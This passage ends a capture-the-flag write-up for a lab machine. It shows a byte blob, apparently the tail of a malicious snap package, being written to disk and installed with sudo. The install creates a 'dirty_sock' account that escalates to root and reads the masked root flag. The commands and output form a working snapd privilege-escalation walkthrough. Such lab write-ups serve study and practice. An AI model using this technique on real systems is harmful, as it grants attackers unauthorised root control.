x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

>>> f = open("scr.snap", "wb")

>>> f.write(blob)

4096

>>> f.close()

>>>

[brucetherealadmin@armageddon temp]$ ls -la

total 20

drwxrwxr-x. 2 brucetherealadmin brucetherealadmin 77 Apr 3 18:01 .

drwx------. 4 brucetherealadmin brucetherealadmin 139 Apr 3 17:49 ..

-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 5501 Apr 3 17:43 dirty_sockv1.py

[...]

-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Apr 3 18:01 scr.snapNext steps, install the malicious snap, verify that the user has been created and proceed with it towards the root flag.

[brucetherealadmin@armageddon temp]$ sudo snap install --devmode ./scr.snap

dirty-sock 0.1 installed

[brucetherealadmin@armageddon temp]$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin

[...]

dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash

[brucetherealadmin@armageddon temp]$ su dirty_sock

Password:

[dirty_sock@armageddon temp]$ cat /root/root.txt

cat: /root/root.txt: Permission denied

[dirty_sock@armageddon temp]$ sudo su

We trust you have received the usual lecture from the local System

Administrator. It usually boils down to these three things:

#1) Respect the privacy of others.

#2) Think before you type.

#3) With great power comes great responsibility.

[sudo] password for dirty_sock:

[root@armageddon temp]# cat /root/root.txt

1******************************d

[root@armageddon temp]#Well, let me tell you that this last part was really very complicated, but the commitment meant that in the end there was a way forward. That's all folks, thanks as always for keeping reading me and enjoying your hacking activity.